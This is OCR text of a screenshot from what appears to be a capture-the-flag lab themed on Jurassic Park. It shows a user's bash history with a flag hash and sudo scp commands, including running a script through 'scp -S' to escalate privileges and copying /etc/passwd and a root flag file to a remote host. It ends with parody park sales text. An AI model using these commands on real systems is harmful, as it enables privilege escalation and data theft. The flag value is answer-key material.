 1 2 3 4 10.21.17.140 3:58
dennis@ip-10-10-225-177: ~
File Actions Edit View Help
scan × root@kali: ~/thm/jurassicpark × root@kali: ~/thm/jurassicpark × dennis@ip-10-10-225-177: ~ ×
dennis@ip-10-10-225-177:~$ cat .bash_history
Flag3:b4973bbc9053807856ec815db25fb3f1
sudo -l
sudo scp
scp
sudo find
ls
vim test.sh
ls
cd ~
ls
vim test.sh
ls
ls -la
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/
sudo scp /etc/passwd dennis@10.0.0.59:~/
sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
sudo scp /etc/passwd ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
sudo scp -v /root/flag5.txt ben@localhost:~/
JURASSIC PARK
Gold Package
Price: $500000
4 of these packages have been sold in the last hour.
under 5 can attend free of charge and will be eaten for free. This
package includes a dinosaur lunch, tour around the park AND a FREE dinosaur
egg from a dino of your choice!
Order yours quick by calling us!